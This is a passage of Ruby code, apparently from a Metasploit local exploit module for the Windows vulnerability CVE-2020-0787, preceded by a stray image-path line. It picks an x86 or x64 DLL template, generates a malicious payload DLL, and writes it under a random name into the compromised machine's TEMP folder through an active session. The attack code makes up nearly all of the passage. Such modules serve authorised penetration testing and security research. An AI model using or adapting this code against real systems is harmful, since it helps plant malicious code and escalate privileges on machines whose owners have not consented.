 print_status('Step #2: Generating the malicious DLL...')
path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2020-0787')
datastore['EXE::Path'] = path
if client_arch =~ /x86/i
  datastore['EXE::Template'] = ::File.join(path, 'template_x86_windows.dll')
  library_path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2020-0787', 'CVE-2020-0787.x86.dll')
  library_path = ::File.expand_path(library_path)
elsif client_arch =~ /x64/i
  datastore['EXE::Template'] = ::File.join(path, 'template_x64_windows.dll')
  library_path = ::File.join(Msf::Config.data_directory, 'exploits', 'CVE-2020-0787', 'CVE-2020-0787.x64.dll')
  library_path = ::File.expand_path(library_path)
end

payload_dll = generate_payload_dll
print_status("Payload DLL is #{payload_dll.length} bytes long")
temp_directory = session.sys.config.getenv('%TEMP%')
malicious_dll_location = "#{temp_directory}\\" + Rex::Text.rand_text_alpha(6..13) + '.dll'
write_file(malicious_dll_location, payload_dll)
register_file_for_cleanup(malicious_dll_location)